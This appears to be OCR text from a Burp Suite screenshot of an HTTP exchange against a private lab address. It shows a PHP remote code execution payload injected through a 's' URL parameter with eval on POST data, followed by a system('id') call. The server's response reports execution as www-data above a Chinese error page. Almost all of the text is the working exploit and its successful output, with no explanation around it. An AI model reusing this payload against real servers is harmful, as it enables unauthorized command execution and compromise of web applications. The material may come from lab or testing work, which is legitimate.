 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /index.php/?s=a/b/c/${@print(eval($_POST[1]))} HTTP/1.1
2 Host: 192.168.11.92:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=9c61c7aabd7dadb0aaa492e7fe41925d
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 15
12
13 1=system("id");
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 21 May 2021 09:07:00 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Connection: close
10 Content-Type: text/html
11 Content-Length: 1720
12
13 uid=33(www-data) gid=33(www-data) groups=33(www-data)
14 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml
15 <html xmlns="http://www.w3.org/1999/xhtml">
16 <head>
17 <title>
系统发生错误
</title>
18 <meta http-equiv="content-type" content="text/html;charset=utf-8"/>
19 <meta name="Generator" content="EditPlus"/>
20 <style>
21 body{
22 font-family:'Microsoft Yahei',Verdana,arial,sans-serif;
23 font-size:14px;